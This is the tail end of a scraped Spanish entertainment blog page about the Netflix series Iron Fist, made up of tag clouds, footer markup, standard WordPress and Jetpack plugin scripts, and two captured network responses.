<a href="https://www.blogistar.com/tag/musica-gratis/" class="tag-cloud-link tag-link-1288 tag-link-position-29" style="font-size: 9.855421686747pt;" aria-label="Musica Gratis (29 elementos)">Musica Gratis</a>
<a href="https://www.blogistar.com/tag/musical/" class="tag-cloud-link tag-link-1635 tag-link-position-30" style="font-size: 10.10843373494pt;" aria-label="musical (31 elementos)">musical</a>
<a href="https://www.blogistar.com/tag/musicas/" class="tag-cloud-link tag-link-1634 tag-link-position-31" style="font-size: 11.626506024096pt;" aria-label="musicas (48 elementos)">musicas</a>
<a href="https://www.blogistar.com/tag/musica/" class="tag-cloud-link tag-link-7537 tag-link-position-32" style="font-size: 16.433734939759pt;" aria-label="Música (180 elementos)">Música</a>
<a href="https://www.blogistar.com/tag/ninos/" class="tag-cloud-link tag-link-1739 tag-link-position-33" style="font-size: 8pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://www.blogistar.com/tag/pelicula/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 17.44578313253pt;" aria-label="Pelicula (240 elementos)">Pelicula</a>
<a href="https://www.blogistar.com/tag/peliculas/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 14.493975903614pt;" aria-label="Películas (105 elementos)">Películas</a>
<a href="https://www.blogistar.com/tag/peru/" class="tag-cloud-link tag-link-2474 tag-link-position-36" style="font-size: 8.5060240963855pt;" aria-label="Peru (20 elementos)">Peru</a>
<a href="https://www.blogistar.com/tag/principales/" class="tag-cloud-link tag-link-1983 tag-link-position-37" style="font-size: 9.1807228915663pt;" aria-label="Principales (24 elementos)">Principales</a>
<a href="https://www.blogistar.com/tag/reggae/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8.1686746987952pt;" aria-label="reggae (18 elementos)">reggae</a>
<a href="https://www.blogistar.com/tag/reggaeton/" class="tag-cloud-link tag-link-126 tag-link-position-39" style="font-size: 9.6024096385542pt;" aria-label="Reggaeton (27 elementos)">Reggaeton</a>
<a href="https://www.blogistar.com/tag/resumen/" class="tag-cloud-link tag-link-239 tag-link-position-40" style="font-size: 10.951807228916pt;" aria-label="Resumen (40 elementos)">Resumen</a>
<a href="https://www.blogistar.com/tag/serie/" class="tag-cloud-link tag-link-230 tag-link-position-41" style="font-size: 15.33734939759pt;" aria-label="Serie (134 elementos)">Serie</a>
<a href="https://www.blogistar.com/tag/series/" class="tag-cloud-link tag-link-7543 tag-link-position-42" style="font-size: 11.795180722892pt;" aria-label="Series (50 elementos)">Series</a>
<a href="https://www.blogistar.com/tag/television/" class="tag-cloud-link tag-link-7549 tag-link-position-43" style="font-size: 12.132530120482pt;" aria-label="Television (55 elementos)">Television</a>
<a href="https://www.blogistar.com/tag/tv/" class="tag-cloud-link tag-link-1754 tag-link-position-44" style="font-size: 8.6746987951807pt;" aria-label="tv (21 elementos)">tv</a>
<a href="https://www.blogistar.com/tag/videos/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 9.433734939759pt;" aria-label="Videos (26 elementos)">Videos</a></div>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogistar.com/2026/01/new-york-mets-historia-y-jugadores-del-equipo-de-baseball/">New York Mets: Historia y Jugadores del Equipo de Baseball</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/12/bayer-04-leverkusen-historia-y-jugadores/">Bayer 04 Leverkusen: Historia y Jugadores</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/rodri-hernandez-biografia-del-futbolista/">Rodri Hernández: Biografía del Futbolista</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/biografia-de-nico-williams/">Biografía de Nico Williams</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/nobody-wants-this-de-que-trata-la-serie-y-reparto/">Nobody Wants This: ¿De qué trata la serie? y Reparto</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_4_e05 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_e05" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogistar.com/category/cine/">Cine<span class="td-cat-no">705</span></a></li><li><a href="https://www.blogistar.com/category/musica/">Música<span class="td-cat-no">657</span></a></li><li><a href="https://www.blogistar.com/category/cine/peliculas-cine/">Películas<span class="td-cat-no">489</span></a></li><li><a href="https://www.blogistar.com/category/musica/cantantes/">Cantantes<span class="td-cat-no">351</span></a></li><li><a href="https://www.blogistar.com/category/television/series/">Series<span class="td-cat-no">312</span></a></li><li><a href="https://www.blogistar.com/category/television/">Television<span class="td-cat-no">289</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogistar.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogistar.com. El mejor blog sobre cine, música, televisión, arte, deportes y más.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#debabfb2b7aab69ebfacb2bbbdb1aeacb1baabbdbdb7b1b0bbadf0bdb1b3" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-contacto-container"><ul id="menu-contacto-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 696e0d7d9f845
    -->

    	<div data-rocket-location-hash="23f1fc2a48423ce7d61f9c1d6587e344" style="display:none">
			<div data-rocket-location-hash="0ceb2c6381700899eb895790fb5fccce" class="grofile-hash-map-c5be4224e02af3abf542dbefd9aa6b09">
		</div>
		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogistar.com\/2018\/02\/iron-fist-reparto-y-sinopsis-de-la-serie-de-netflix\/":15361};
	</script>
						<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogistar.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/comment-reply.min.js?ver=9e866dd8ab28db04f7025a1bd4468659" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=15.3.1" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109191112\",\"post\":\"15361\",\"tz\":\"-5\",\"srv\":\"www.blogistar.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109191112", "15361" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763141136" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[15361]");
                });
            
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogistar.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"ea671ae5f8","url":"https:\/\/www.blogistar.com\/2018\/02\/iron-fist-reparto-y-sinopsis-de-la-serie-de-netflix","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogistar.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b89113270a84963bae04583aa76835c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3
body_size: -365
content:
{"15361":728}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 112
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dep5n4N7Iq42p79q9i2Y2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768820097524');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>